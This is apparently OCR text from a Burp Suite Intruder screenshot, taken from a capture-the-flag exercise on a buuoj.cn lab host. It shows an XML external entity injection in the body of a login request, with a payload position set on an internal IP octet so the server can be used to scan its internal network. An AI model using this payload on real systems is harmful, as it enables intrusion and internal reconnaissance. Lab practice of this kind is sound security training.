 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to paylo
Attack type: Sniper
1 POST /doLogin.php HTTP/1.1
2 Host: 6c570640-555b-404e-a567-37f8639accb4.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 199
10 Origin: http://6c570640-555b-404e-a567-37f8639accb4.node4.buuoj.cn:81
11 Connection: close
12 Referer: http://6c570640-555b-404e-a567-37f8639accb4.node4.buuoj.cn:81/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE note [
16 <!ENTITY admin SYSTEM "http://10.244.80.§183§">
17 ]>
18 <user>
19 <username>
20 &admin;
21 </username>
22 <password>
23 123456
24 </password>
25 </user>